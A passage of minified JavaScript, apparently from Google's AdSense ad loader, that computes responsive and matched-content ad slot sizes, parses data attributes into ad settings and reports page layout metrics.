function Jp(a,b){Kp(a,b);if(b.google_content_recommendation_ui_type==="pedestal")return new Gp(9,new Ip(a,Math.floor(a*2.189)));if(U(fj)){var c=qe();var d=V(gj);var e=V(ej),f=V(dj);a<468?c?(a=Ep(a,d),d={aa:a.width,Y:a.height,J:1,K:d,R:"mobile_banner_image_sidebyside"}):(a=Dp(a,1,d,"image_sidebyside"),d={aa:a.width,Y:a.height,J:1,K:d,R:"image_sidebyside"}):(d=Cp(a),e===1&&(d.height=Math.floor(d.height*.5)),d={aa:d.width,Y:d.height,J:f,K:e,R:"image_stacked"})}else d=qe(),a<468?d?(d=Ep(a,12),d={aa:d.width, 
Y:d.height,J:1,K:12,R:"mobile_banner_image_sidebyside"}):(d=Cp(a),d={aa:d.width,Y:d.height,J:1,K:13,R:"image_sidebyside"}):(d=Cp(a),d={aa:d.width,Y:d.height,J:4,K:2,R:"image_stacked"});Lp(b,d);return new Gp(9,new Ip(d.aa,d.Y))} 
function Mp(a,b){Kp(a,b);var c=Bp({K:b.google_content_recommendation_rows_num,J:b.google_content_recommendation_columns_num,R:b.google_content_recommendation_ui_type});if(c.ba)a={aa:0,Y:0,J:0,K:0,R:"image_stacked",ba:c.ba};else{var d=c.pb.length===2&&a>=468?1:0;var e=c.pb[d];e=e.indexOf("pub_control_")===0?e:"pub_control_"+e;var f=Ap[e];for(var g=c.J[d];a/g<f&&g>1;)g--;f=g;c=c.K[d];a=Dp(a,f,c,e);a={aa:a.width,Y:a.height,J:f,K:c,R:e}}if(a.ba)throw new X(a.ba);Lp(b,a);return new Gp(9,new Ip(a.aa,a.Y))} 
function Kp(a,b){if(a<=0)throw new X("Invalid responsive width from Matched Content slot "+b.google_ad_slot+": "+a+". Please ensure to put this Matched Content slot into a non-zero width div container.");}function Lp(a,b){a.google_content_recommendation_ui_type=b.R;a.google_content_recommendation_columns_num=b.J;a.google_content_recommendation_rows_num=b.K};function Np(a,b){tp.call(this,a,b)}y(Np,tp);Np.prototype.i=function(){return this.g};Np.prototype.l=function(a,b,c){lk(a,c);c.style.height=this.height()+"px";b.rpe=!0};var Op={"image-top":function(a){return a<=600?284+(a-250)*.414:429},"image-middle":function(a){return a<=500?196-(a-250)*.13:164+(a-500)*.2},"image-side":function(a){return a<=500?205-(a-250)*.28:134+(a-500)*.21},"text-only":function(a){return a<=500?187-.228*(a-250):130},"in-article":function(a){return a<=420?a/1.2:a<=460?a/1.91+130:a<=800?a/4:200}};function Pp(a,b){tp.call(this,a,b)}y(Pp,tp);Pp.prototype.i=function(){return Math.min(1200,this.g)}; 
function Qp(a,b,c,d,e){var f=e.google_ad_layout||"image-top";if(f==="in-article"){var g=a;if(e.google_full_width_responsive==="false")a=g;else if(a=gk(b,c,g,V(jj),e),a!==!0)e.gfwrnwer=a,a=g;else if(a=ak(b))if(e.google_full_width_responsive_allowed=!0,c.parentElement){b:{g=c;for(var h=0;h<100&&g.parentElement;++h){for(var k=g.parentElement.childNodes,l=0;l<k.length;++l){var m=k[l];if(m!==g&&jk(b,m))break b}g=g.parentElement;g.style.width="100%";g.style.height="auto"}}lk(b,c)}else a=g;else a=g}if(a< 
250)throw new X("Fluid responsive ads must be at least 250px wide: availableWidth="+a);a=Math.min(1200,Math.floor(a));if(d&&f!=="in-article"){f=Math.ceil(d);if(f<50)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);return new Gp(11,new tp(a,f))}if(f!=="in-article"&&(d=e.google_ad_layout_key)){f=""+d;if(c=(b=f.match(/([+-][0-9a-z]+)/g))&&b.length){d=[];for(e=0;e<c;e++)d.push(parseInt(b[e],36)/1E3);b=d}else b=null;if(!b)throw new X("Invalid data-ad-layout-key value: "+f);f=(a+ 
-725)/1E3;c=0;d=1;e=b.length;for(g=0;g<e;g++)c+=b[g]*d,d*=f;f=Math.ceil(c*1E3- -725+10);if(isNaN(f))throw new X("Invalid height: height="+f);if(f<50)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);if(f>1200)throw new X("Fluid responsive ads must be at most 1200px tall: height="+f);return new Gp(11,new tp(a,f))}d=Op[f];if(!d)throw new X("Invalid data-ad-layout value: "+f);c=rk(c,b);b=ak(b);b=f!=="in-article"||c||a!==b?Math.ceil(d(a)):Math.ceil(d(a)*1.25);return new Gp(11, 
f==="in-article"?new Pp(a,b):new tp(a,b))};function Rp(a){return function(b){for(var c=a.length-1;c>=0;--c)if(!a[c](b))return!1;return!0}}function Sp(a,b){for(var c=Tp.slice(0),d=c.length,e=null,f=0;f<d;++f){var g=c[f];if(a(g)){if(b==null||b(g))return g;e===null&&(e=g)}}return e};var Up=[new Z(970,90,2),new Z(728,90,2),new Z(468,60,2),new Z(336,280,1),new Z(320,100,2),new Z(320,50,2),new Z(300,600,4),new Z(300,250,1),new Z(250,250,1),new Z(234,60,2),new Z(200,200,1),new Z(180,150,1),new Z(160,600,4),new Z(125,125,1),new Z(120,600,4),new Z(120,240,4),new Z(120,120,1,!0)],Tp=[Up[6],Up[12],Up[3],Up[0],Up[7],Up[14],Up[1],Up[8],Up[10],Up[4],Up[15],Up[2],Up[11],Up[5],Up[13],Up[9],Up[16]];function Vp(a,b,c,d,e){e.google_full_width_responsive==="false"?c={H:a,G:1}:b==="autorelaxed"&&e.google_full_width_responsive||Wp(b)||e.google_ad_resize?(b=hk(a,c,d,e),c=b!==!0?{H:a,G:b}:{H:ak(c)||a,G:!0}):c={H:a,G:2};b=c.G;return b!==!0?{H:a,G:b}:d.parentElement?{H:c.H,G:b}:{H:a,G:b}} 
function Xp(a,b,c,d,e){var f=zl(247,function(){return Vp(a,b,c,d,e)}),g=f.H;f=f.G;var h=f===!0,k=Qe(d.style.width),l=Qe(d.style.height),m=Yp(g,b,c,d,e,h);g=m.Z;h=m.P;var n=m.ca;m=m.ob;var p=Zp(b,n),u,q=(u=mk(d,c,"marginLeft"))?u+"px":"",A=(u=mk(d,c,"marginRight"))?u+"px":"";u=ok(d,c)||"";return new Gp(p,g,n,null,m,f,h,q,A,l,k,u)}function Wp(a){return a==="auto"||/^((^|,) *(horizontal|vertical|rectangle) *)+$/.test(a)} 
function Yp(a,b,c,d,e,f){b=$p(c,a,b);var g=!1,h=!1,k=ak(c)<488;if(k){var l=bk(d,c);var m=rk(d,c);g=!m&&l;h=m&&l}m=[pk(a),up(b)];U(pj)||m.push(qk(k,c,d,h));e.google_max_responsive_height!=null&&m.push(sk(e.google_max_responsive_height));k=[function(p){return!p.B}];if(g||h)g=tk(c,d),k.push(sk(g));var n=Sp(Rp(m),Rp(k));if(!n)throw new X("No slot size for availableWidth="+a);m=zl(248,function(){var p;a:if(f){if(e.gfwrnh&&(p=Qe(e.gfwrnh))){p={Z:new Np(a,p),P:!0};break a}if(e.google_resizing_allowed||e.google_full_width_responsive=== 
"true")p=Infinity;else{p=d;var u=Infinity;do{var q=mk(p,c,"height");q&&(u=Math.min(u,q));(q=mk(p,c,"maxHeight"))&&(u=Math.min(u,q))}while(p.parentElement&&(p=p.parentElement)&&p.tagName!=="HTML");p=u}!(U(mj)&&p<=a*2)&&(p=Math.min(a,p),p<a*.5||p<100)&&(p=a);p={Z:new Np(a,Math.floor(p)),P:p<a?102:!0}}else p={Z:n,P:100};return p});g=m.Z;m=m.P;return e.google_ad_layout==="in-article"?{Z:aq(a,c,d,g,e),P:!1,ca:b,ob:l}:{Z:g,P:m,ca:b,ob:l}} 
function Zp(a,b){if(a==="auto")return 1;switch(b){case 2:return 2;case 1:return 3;case 4:return 4;case 3:return 5;case 6:return 6;case 5:return 7;case 7:return 8;default:throw Error("bad mask");}}function $p(a,b,c){if(c==="auto")c=Math.min(1200,ak(a)),b=b/c<=.25?4:3;else{b=0;for(var d in Xj)c.indexOf(d)!==-1&&(b|=Xj[d])}return b}function aq(a,b,c,d,e){var f=e.google_ad_height||mk(c,b,"height");b=Qp(a,b,c,f,e).size();return b.g*b.height()>a*d.height()?new Z(b.g,b.height(),1):d};function bq(a,b,c,d,e){var f;(f=ak(b))?ak(b)<488?b.innerHeight>=b.innerWidth?(e.google_full_width_responsive_allowed=!0,lk(b,c),f={H:f,G:!0}):f={H:a,G:5}:f={H:a,G:4}:f={H:a,G:10};var g=f;f=g.H;g=g.G;if(g!==!0||a===f)return new Gp(12,new tp(a,d),null,null,!0,g,100);a=Yp(f,"auto",b,c,e,!0);return new Gp(1,a.Z,a.ca,2,!0,g,a.P)};function cq(a){var b=a.google_ad_format;if(b==="autorelaxed"){a:{if(a.google_content_recommendation_ui_type!=="pedestal"){b=z(Hp);for(var c=b.next();!c.done;c=b.next())if(a[c.value]!=null){a=!0;break a}}a=!1}return a?9:5}if(Wp(b))return 1;if(b==="link")return 4;if(b==="fluid")return a.google_ad_layout==="in-article"?(dq(a),1):8;if(a.google_reactive_ad_format===27)return dq(a),1} 
function eq(a,b,c,d,e){var f=b.offsetWidth||(c.google_ad_resize||(e===void 0?!1:e))&&mk(b,d,"width")||c.google_ad_width||0;a===4&&(c.google_ad_format="auto",a=1);e=(e=fq(a,f,b,c,d))?e:Xp(f,c.google_ad_format,d,b,c);e.size().l(d,c,b);e.ca!=null&&(c.google_responsive_formats=e.ca);e.F!=null&&(c.google_safe_for_responsive_override=e.F);e.G!=null&&(e.G===!0?c.google_full_width_responsive_allowed=!0:(c.google_full_width_responsive_allowed=!1,c.gfwrnwer=e.G));e.P!=null&&e.P!==!0&&(c.gfwrnher=e.P);d=e.l|| 
c.google_ad_width;d!=null&&(c.google_resizing_width=d);d=e.i||c.google_ad_height;d!=null&&(c.google_resizing_height=d);d=e.size().i(f);var g=e.size().height();c.google_ad_width=d;c.google_ad_height=g;var h=e.size();f=h.i(f)+"x"+h.height();c.google_ad_format=f;c.google_responsive_auto_format=e.D;e.g!=null&&(c.armr=e.g);c.google_ad_resizable=!0;c.google_override_format=1;c.google_loader_features_used=128;e.G===!0&&(c.gfwrnh=e.size().height()+"px");e.u!=null&&(c.gfwroml=e.u);e.B!=null&&(c.gfwromr=e.B); 
e.i!=null&&(c.gfwroh=e.i);e.l!=null&&(c.gfwrow=e.l);e.C!=null&&(c.gfwroz=e.C);f=me(window)||window;zo(f.location,"google_responsive_dummy_ad")&&(nb([1,2,3,4,5,6,7,8],e.D)||e.g===1)&&e.g!==2&&(f=JSON.stringify({googMsgType:"adpnt",key_value:[{key:"qid",value:"DUMMY_AD"}]}),c.dash="<"+Fp+">window.top.postMessage('"+f+"', '*');\n          </"+Fp+'>\n          <div id="dummyAd" style="width:'+d+"px;height:"+g+'px;\n            background:#ddd;border:3px solid #f00;box-sizing:border-box;\n            color:#000;">\n            <p>Requested size:'+ 
d+"x"+g+"</p>\n            <p>Rendered size:"+d+"x"+g+"</p>\n          </div>");a!==1&&(a=e.size().height(),b.style.height=a+"px")} 
function fq(a,b,c,d,e){var f=d.google_ad_height||mk(c,e,"height")||0;switch(a){case 5:return f=zl(247,function(){return Vp(b,d.google_ad_format,e,c,d)}),a=f.H,f=f.G,f===!0&&b!==a&&lk(e,c),f===!0?d.google_full_width_responsive_allowed=!0:(d.google_full_width_responsive_allowed=!1,d.gfwrnwer=f),Jp(a,d);case 9:return Mp(b,d);case 8:return Qp(b,e,c,f,d);case 10:return bq(b,e,c,f,d)}}function dq(a){a.google_ad_format="auto";a.armr=3};function gq(a,b){a.google_resizing_allowed=!0;a.google_ad_format="auto";a.iaaso=!0;a.armr=b};function hq(a,b){var c=me(b);if(c){c=ak(c);var d=Me(a,b)||{},e=d.direction;if(d.width==="0px"&&d.cssFloat!=="none")return-1;if(e==="ltr"&&c)return Math.floor(Math.min(1200,c-a.getBoundingClientRect().left));if(e==="rtl"&&c)return a=b.document.body.getBoundingClientRect().right-a.getBoundingClientRect().right,Math.floor(Math.min(1200,c-a-Math.floor((c-b.document.body.clientWidth)/2)))}return-1};function iq(a,b){switch(a){case "google_reactive_ad_format":return a=parseInt(b,10),isNaN(a)?0:a;default:return b}} 
function jq(a,b){if(a.getAttribute("src")){var c=a.getAttribute("src")||"",d=Rf(c,"client");d&&(b.google_ad_client=iq("google_ad_client",d));(c=Rf(c,"host"))&&(b.google_ad_host=iq("google_ad_host",c))}a=z(a.attributes);for(c=a.next();!c.done;c=a.next())d=c.value,/data-/.test(d.name)&&(c=Va(d.name.replace("data-matched-content","google_content_recommendation").replace("data","google").replace(/-/g,"_")),b.hasOwnProperty(c)||(d=iq(c,d.value),d!==null&&(b[c]=d)));b.google_ad_intents_format&&!b.google_ad_intent_query&& 
(b.google_reactive_ad_format=40)}function kq(a){return Number(a.google_ad_intents_format)===4?18:17}function lq(a,b){if(a=bi(a))switch(a.data&&a.data.autoFormat){case "rspv":return 13;case "mcrspv":return 15;default:return 14}else return b.google_ad_intents_format?b.google_ad_intent_query?kq(b):Number(b.google_ad_intents_format)===4?20:19:12} 
function mq(a,b,c,d){jq(a,b);if(c.document&&c.document.body&&!cq(b)&&!b.google_reactive_ad_format&&!b.google_ad_intent_query){var e=parseInt(a.style.width,10),f=hq(a,c);if(f>0&&e>f){var g=parseInt(a.style.height,10);e=!!Uo[e+"x"+g];var h=f;if(e){var k=Vo(f,g);if(k)h=k,b.google_ad_format=k+"x"+g+"_0ads_al";else throw new X("No slot size for availableWidth="+f);}b.google_ad_resize=!0;b.google_ad_width=h;e||(b.google_ad_format=null,b.google_override_format=!0);a.style.width=h+"px";gq(b,4)}}if(U(hj)|| 
ak(c)<488){g=me(c)||c;f=a.offsetWidth||mk(a,c,"width")||b.google_ad_width||0;e=b.google_ad_client;if(d=zo(g.location,"google_responsive_slot_preview")||Zn(g,1,d,e))b:if(b.google_reactive_ad_format||b.google_ad_resize||cq(b)||dk(a,b))d=!1;else{for(d=a;d;d=d.parentElement){g=Me(d,c);if(!g){b.gfwrnwer=18;d=!1;break b}if(!nb(["static","relative"],g.position)){b.gfwrnwer=17;d=!1;break b}}if(!U(qj)&&(d=V(kj),d=gk(c,a,f,d,b),d!==!0)){b.gfwrnwer=d;d=!1;break b}d=c===c.top?!0:!1}d?(gq(b,1),d=!0):d=!1}else d= 
!1;if(f=cq(b))eq(f,a,b,c,d);else{if(dk(a,b)){if(d=Me(a,c))a.style.width=d.width,a.style.height=d.height,ck(d,b);b.google_ad_width||(b.google_ad_width=a.offsetWidth);b.google_ad_height||(b.google_ad_height=a.offsetHeight);b.google_loader_features_used=256;b.google_responsive_auto_format=lq(c,b)}else ck(a.style,b);c.location&&c.location.hash==="#gfwmrp"||b.google_responsive_auto_format===12&&b.google_full_width_responsive==="true"?eq(10,a,b,c,!1):Math.random()<.01&&b.google_responsive_auto_format=== 
12&&(a=hk(a.offsetWidth||parseInt(a.style.width,10)||b.google_ad_width,c,a,b),a!==!0?(b.efwr=!1,b.gfwrnwer=a):b.efwr=!0)}};var nq=["google_pause_ad_requests","google_user_agent_client_hint"];function oq(a){var b=a.qb,c=a.kb,d=a.yb,e=a.A,f=a.X,g=a.bb;c.dataset.adsbygoogleStatus="done";var h=d.google_reactive_ads_config;b!==2&&mq(c,d,e,f);np(e,d);if(b!==2&&pq(c,d,e))qq(c,d,e,a.Ja);else if(b!==2&&rq(c,d,e))e.document.createComment&&c.appendChild(e.document.createComment("No ad requested because of display:none on the adsbygoogle tag"));else if(sq(d))D.console&&D.console.warn("Adsbygoogle tag with data-reactive-ad-format="+String(d.google_reactive_ad_format)+" is deprecated. Check out page-level ads at https://www.google.com/adsense"); 
else{if(b===2){f=h.page_level_pubvars||{};if(Y(R).page_contains_reactive_tag&&!Y(R).allow_second_reactive_tag){if(f.pltais){Un(!1);return}throw new X("Only one 'enable_page_level_ads' allowed per page.");}Y(R).page_contains_reactive_tag=!0;Un(f.google_pgb_reactive===7)}d.google_unique_id=di(e);f=z(nq);for(h=f.next();!h.done;h=f.next())h=h.value,d[h]=d[h]||e[h];d.google_loader_used!=="sd"&&(d.google_loader_used="aa");d.google_reactive_tag_first=(Y(R).first_tag_on_page||0)===1;zl(164,function(){var k= 
To(e,d),l=k.Nb,m=k.mc;c.appendChild(m);rp(d);typeof d.google_reactive_sra_index==="number"&&d.google_ad_unit_key||(d.google_ad_unit_key=sp(c,d),d.google_ad_dom_fingerprint=Wo(e,c));var n;k=(n=d.google_start_time)!=null?n:gi;n=(new Date).getTime();U(Oj)||(d.google_lrv=gh());d.google_async_iframe_id=l;d.google_start_time=k;d.google_bpp=n>k?n-k:1;b!==2&&(n=e.fqjyf||{},e.fqjyf=n,k={},n[l]=(k.LmpfC=d,k.klgrb=a.Ja,k));op(e,function(){var p={},u={},q={},A={},B={};p=b===1?(q.OSwJs=1,q.QJRox=a.Ja,q.mqAVR= 
w(Object,"assign").call(Object,{},(p.crjDQ=g,p),a.nb?(u.bPXfr=a.nb,u):{}),q):(B.OSwJs=2,B.mqAVR=(A.crjDQ=g,A),B);u=m;if(!u||!u.isConnected)if(u=e.document.getElementById(String(d.google_async_iframe_id)+"_host"),u==null)throw Error("no_div");q={};p=(q.pubWin=e,q.vars=d,q.innerInsElement=u,q.KCuMo=p,q);(p=e.google_sa_impl(p))&&Bl(911,p)})})}} 
function pq(a,b,c){var d=Sn(c);d==null||!d.Za||b.google_adtest==="on"||typeof a.className==="string"&&RegExp("(\\W|^)adsbygoogle-noablate(\\W|$)").test(a.className)?d=!1:d.ab?(a=ek(a,c),c=Zj(c).clientHeight,d=((c===0?null:a/c)||0)>=d.ab):d=!0;return d} 
function qq(a,b,c,d){a.className+=" adsbygoogle-ablated-ad-slot";var e=c.fqjyf||{};c.fqjyf=e;var f=String(Na(a)),g={};e[f]=(g.LmpfC=b,g.klgrb=d,g);a.setAttribute("google_element_uid",f);var h;((h=Sn(c))==null?void 0:h.jc)==="slot"&&(Pe(a.getAttribute("width"))!==null&&a.setAttribute("width","0"),Pe(a.getAttribute("height"))!==null&&a.setAttribute("height","0"),a.style.width="0px",a.style.height="0px")} 
function rq(a,b,c){var d;return((d=Me(a,c))==null?void 0:d.display)==="none"&&!(b.google_adtest==="on"||b.google_reactive_ad_format>0||b.google_reactive_ads_config)}function sq(a){var b=a.google_pgb_reactive==null||a.google_pgb_reactive===3;return(a.google_reactive_ad_format===1||a.google_reactive_ad_format===8)&&b};function tq(a){if(a.google_ad_client)return String(a.google_ad_client);var b,c,d,e;return(e=(d=(b=Y(a).head_tag_slot_vars)==null?void 0:b.google_ad_client)!=null?d:(c=a.document.querySelector(".adsbygoogle[data-ad-client]"))==null?void 0:c.getAttribute("data-ad-client"))!=null?e:""};function uq(a,b,c,d,e){e=e===void 0?"":e;if(!R.google_sa_queue){R.google_sa_queue=[];var f=vq(M(b,4),e,b);if(U(Sj)&&f)f=!1,b=wq(R,e),So(b.client,b.plah).then(function(m){var n;c.resolve(((n=K(m,Fk,2))==null?void 0:JSON.stringify(Wc(n)))||void 0);d.resolve(M(m,1))}).catch(function(m){var n=new sh(2,gh());nl(n,1191,m);c.resolve(void 0);d.resolve(!0)});else{var g,h;c.resolve(((g=ko(b))==null?void 0:(h=K(g,Fk,9))==null?void 0:JSON.stringify(Wc(h)))||void 0);var k,l;d.resolve((l=(k=ko(b))==null?void 0: 
M(k,8))!=null?l:!0)}R.google_process_slots=Al(215,function(){xq(R.google_sa_queue)});a=yq(e,a,f);Ke(R.document,a)}}function xq(a){var b=a.shift();typeof b==="function"&&zl(216,b);a.length&&D.setTimeout(Al(215,function(){xq(a)}),0)}function vq(a,b,c){var d=R;if(a){a=b!=null?b:"";var e,f;b=((e=ko(c))==null?void 0:(f=K(e,lo,2))==null?void 0:N(f,1))||"";var g;e=((g=ko(c))==null?void 0:N(g,1))||"";c=!(a&&(b===a||e===a)&&d.location.host&&N(c,17)===d.location.host)}else c=!1;return c} 
function yq(a,b,c){var d=R;b=c?b.dc:b.ec;a=w(Object,"assign").call(Object,{},c?wq(d,a):{},Ao());return Ie(b,new v.Map(w(Object,"entries").call(Object,a)))}function wq(a,b){var c=U(vj)?b:b||tq(a);if(c){b={};b.client=fi(c);a:{try{for(;a;){c=void 0;if((c=a.location)==null?0:c.hostname){var d=a.location.hostname;break a}a=a.parent}}catch(e){}d=""}return b.plah=d,b}throw Error("PublisherCodeNotFoundForAma");};function zq(a,b,c){var d,e;return(e=a==null?void 0:a[c])!=null?e:b==null?void 0:(d=b.attributes.getNamedItem("data-"+c.slice(7).replace(/_/g,"-")))==null?void 0:d.value} 
function Aq(a,b){var c={},d={};return d.kxiJd=(c.VbBrq=zq(a,b,"google_ad_public_floor"),c.hZGxt=zq(a,b,"google_ad_private_floor"),c),d.ZGVTR=zq(a,b,"google_pucrd"),d.zUuKK=zq(a,b,"google_cust_criteria"),d.XBDmz=zq(a,b,"google_tfs"),d.neEdu=zq(a,b,"google_video_doc_id"),d.NmWnX=zq(a,b,"google_region"),d.bKgZu=zq(a,b,"google_image_size"),d.cGeGX=zq(a,b,"google_max_num_ads"),d.BimgC=zq(a,b,"google_alternate_ad_url"),d.mIlzb=zq(a,b,"google_language"),d};function Bq(a){if(a===a.top)return 0;for(var b=a;b&&b!==b.top&&le(b);b=b.parent){if(a.sf_)return 2;if(a.$sf)return 3;if(a.inGptIF)return 4;if(a.inDapIF)return 5}return 1};function Cq(){this.g=[]}function Dq(a,b,c){b=z(b);for(var d=b.next();!d.done;d=b.next())a:{var e=a;d=d.value;for(var f=c,g=0;g<e.g.length;g++){if(e.g[g].element.contains(d)){e.g[g].labels.add(f);break a}if(d.contains(e.g[g].element)){e.g[g].element=d;e.g[g].labels.add(f);break a}}e.g.push({element:d,labels:new v.Set([f])})}}Cq.prototype.getSlots=function(){return this.g}; 
function Eq(a){var b=Ql(a),c=new Cq;Dq(c,b.Eb,1);Dq(c,b.Fb,2);Dq(c,b.Kb,3);Dq(c,b.lc,4);Dq(c,b.Gb,5);Dq(c,b.Wb,6);return c.getSlots().map(function(d){var e=new qg;var f=[].concat(C(d.labels));e=vd(e,1,f,Bc);d=d.element.getBoundingClientRect();f=new pg;f=Vd(f,1,d.left+a.scrollX);f=Vd(f,2,d.top+a.scrollY);f=Vd(f,3,d.width);d=Vd(f,4,d.height);d=ed(d);e=Gd(e,2,d);return ed(e)}).sort(function(d,e){d=K(d,pg,2);d=Nd(d,2);e=K(e,pg,2);e=Nd(e,2);return d-e})};function Fq(a){um.call(this);this.A=a;this.state=0;this.g=new v.Map}y(Fq,um);function Gq(a){a.A.document.visibilityState?Hq(a,a.A.document,"visibilitychange",function(b){a.A.document.visibilityState==="hidden"&&Iq(a,b);a.A.document.visibilityState==="visible"&&(a.state=0)}):"onpagehide"in a.A?(Hq(a,a.A,"pagehide",function(b){Iq(a,b)}),Hq(a,a.A,"pageshow",function(){a.state=0})):Hq(a,a.A,"beforeunload",function(b){Iq(a,b)})} 
function rh(a,b,c){c=c===void 0?0:c;a.g.size>0||Gq(a);c=Math.min(Math.max(0,c),9);var d=a.g.get(c);d?d.push(b):a.g.set(c,[b])}function Jq(a,b){for(var c=9;c>=0;c--){var d=void 0;(d=a.g.get(c))==null||d.forEach(function(e){e(b)})}}function Iq(a,b){a.state!==1&&(a.state=1,a.g.size>0&&Jq(a,b))}function Hq(a,b,c,d){ef(b,c,d);vm(a,function(){return ff(b,c,d)})};function Kq(a,b){var c=10;return Ea(function(d){return c<=0?d.return(v.Promise.reject(Error("wfc bad input "+c+" 200"))):b()?d.return(v.Promise.resolve()):d.return(new v.Promise(function(e,f){var g=a.setInterval(function(){--c?b()&&(a.clearInterval(g),e()):(a.clearInterval(g),f(Error("wfc timed out "+c)))},200)}))})};function Lq(a,b){this.A=ci()||window;this.l=b!=null?b:new Fq(this.A);this.g=a!=null?a:new sh(2,gh(),100,100,!0,this.l);this.state=om(km(),33,function(){var c=V(ij);return{sd:c,ssp:c>0&&Ce()<1/c,pc:null,wpc:null,cu:null,le:[],lgdp:[],psi:null,tar:0,cc:null}})}function Mq(a,b){var c=new Jg;var d=Nq(a);c=Yd(c,1,d);d=Oq(a);c=ae(c,2,d);c=Yd(c,3,a.state.sd);return Yd(c,7,Math.round(b||a.A.performance.now()))}function Nq(a){var b=a.state.pc;return b!==null&&b!==0?b:a.state.pc=Ve(a.A)} 
function Oq(a){var b=a.state.wpc;return b!==null&&b!==""?b:a.state.wpc=tq(a.A)}function Pq(a){return Ea(function(b){if(b.g==1)return b.C=2,wa(b,Kq(a.A,function(){return!(!Nq(a)||!Oq(a))}),4);if(b.g!=2)return b.return(!0);xa(b);return b.return(!1)})}function Qq(a){var b=Q(Lq);if(b.i){var c=b.u;a(c);b.state.psi=Wc(c)}} 
function Rq(a){var b=Q(Lq),c,d,e;return Ea(function(f){if(f.g==1){if(!b.i||w(b.state.le,"includes").call(b.state.le,1))return f.return();b.state.le.push(1);c=b.A.performance.now();return wa(f,Pq(b),2)}if(!f.l)return f.return();var g=new Cg;g=wd(g,5,yc(a),!1);var h=tg(sg(new rg,Zj(b.A).scrollWidth),Zj(b.A).scrollHeight);g=Gd(g,2,h);h=tg(sg(new rg,ak(b.A)),Zj(b.A).clientHeight);g=Gd(g,1,h);for(var k=h=b.A;h&&h!=h.parent;)h=h.parent,le(h)&&(k=h);d=ae(g,4,k.location.href);e=Bq(b.A);e!==0&&(g=new Bg,g= 
be(g,1,e),Gd(d,3,g));g=b.g;h=g.ia;k=Mq(b,c);k=Hd(k,4,Kg,d);h.call(g,k);Sq(b);Tq(b);f.g=0})}function Uq(a,b,c){var d;return Ea(function(e){if(e.g==1){if(!a.i||!c.length||w(a.state.lgdp,"includes").call(a.state.lgdp,Number(b)))return e.return();a.state.lgdp.push(Number(b));d=a.A.performance.now();return wa(e,Pq(a),2)}if(!e.l)return e.return();var f=a.g,g=f.ia,h=Mq(a,d);var k=new Ag;k=ce(k,1,b);k=vd(k,2,c,Dc);h=Hd(h,9,Kg,k);g.call(f,h);e.g=0})} 
function Vq(a,b){Ea(function(c){if(c.g==1)return wa(c,Pq(a),2);if(!c.l)return c.return();var d=a.g,e=d.ia;var f=Mq(a);f=Yd(f,3,1);f=Hd(f,10,Kg,b);e.call(d,f);c.g=0})}function Wq(a,b){Ea(function(c){if(c.g==1)return wa(c,Pq(a),2);if(!c.l)return c.return();var d=a.g,e=d.ia;var f=Mq(a);f=Yd(f,3,1);f=Hd(f,18,Kg,b);e.call(d,f);c.g=0})} 
function Tq(a){var b=new Gg;rh(a.l,function(){Gd(b,2,a.u);Yd(b,3,a.state.tar);var c=a.A;var d=new ug;var e=Eq(c);d=Id(d,1,e);e=ee(tg(sg(new rg,ak(c)),Zj(c).clientHeight));d=Gd(d,2,e);c=ee(tg(sg(new rg,Zj(c).scrollWidth),Zj(c).scrollHeight));c=Gd(d,3,c);c=ed(c);Gd(b,4,c);c=a.g;d=c.ia;e=Mq(a);e=Hd(e,8,Kg,b);d.call(c,e)},9)}function Sq(a){rh(a.l,function(){var b=Mq(a);b=Hd(b,12,Kg,a.B);a.i&&!w(a.state.le,"includes").call(a.state.le,3)&&(a.state.le.push(3),a.g.ia(b))},9)} 
da.Object.defineProperties(Lq.prototype,{i:{configurable:!0,enumerable:!0,get:function(){return this.state.ssp}},u:{configurable:!0,enumerable:!0,get:function(){var a=this;return zl(1178,function(){return fe(Eg,Xc(a.state.psi||[]))})||new Eg}},B:{configurable:!0,enumerable:!0,get:function(){var a=this;return zl(1227,function(){return fe(Ig,Xc(a.state.cc||[]))})||new Ig}}});function Xq(){var a=window;if(D.google_adtest!=="on"&&D.google_adbreak_test!=="on"&&!w(a.location.host,"endsWith").call(a.location.host,"h5games.usercontent.goog")&&a.location.host!=="gamesnacks.com")return[];var b,c;return((b=a.document.querySelector('meta[name="h5-games-eids"]'))==null?void 0:(c=b.getAttribute("content"))==null?void 0:c.split(",").map(function(d){return Math.floor(Number(d))}).filter(function(d){return!isNaN(d)&&d>0}))||[]};function Yq(a,b){return a instanceof HTMLScriptElement&&b.test(a.src)?0:1}function Zq(a){var b=R.document;if(b.currentScript)return Yq(b.currentScript,a);b=z(b.scripts);for(var c=b.next();!c.done;c=b.next())if(Yq(c.value,a)===0)return 0;return 1};function $q(a,b){var c,d=!((c=K(b,bo,26))==null||!M(c,1));c={};var e={},f={};return f[3]=(c[55]=function(){return a===0},c[23]=function(g){return Zn(R,Number(g),b)},c[24]=function(g){return eo(Number(g),d)},c[61]=function(){return d},c[63]=function(){return d||N(b,8)===".google.ch"},c),f[4]={},f[5]=(e[6]=function(){return N(b,15)},e),f};function ar(a){a=a===void 0?D:a;return a.ggeac||(a.ggeac={})};function br(a,b){try{var c=a.split(".");a=D;for(var d=0,e;a!=null&&d<c.length;d++)e=a,a=a[c[d]],typeof a==="function"&&(a=e[c[d]]());var f=a;if(typeof f===b)return f}catch(g){}} 
var cr={},dr={},er={},fr={},gr=(fr[3]=(cr[8]=function(a){try{return Ka(a)!=null}catch(b){}},cr[9]=function(a){try{var b=Ka(a)}catch(c){return}if(a=typeof b==="function")b=b&&b.toString&&b.toString(),a=typeof b==="string"&&b.indexOf("[native code]")!=-1;return a},cr[10]=function(){return window===window.top},cr[6]=function(a,b){return nb(Yh(b?Number(b):void 0),Number(a))},cr[27]=function(a){a=br(a,"boolean");return a!==void 0?a:void 0},cr[60]=function(a){try{return!!D.document.querySelector(a)}catch(b){}}, 
cr[80]=function(a){try{return!!D.matchMedia(a).matches}catch(b){}},cr[69]=function(a){var b=D.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(t=c.features(),w(t,"includes")).call(t,a))},cr[70]=function(a){var b=D.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(t=c.allowedFeatures(),w(t,"includes")).call(t,a))},cr[79]=function(a){var b=D.navigator;b=b===void 0?navigator:b;try{var c,d;var e=!!((c=b.protectedAudience)==null?0:(d=c.queryFeatureSupport)== 
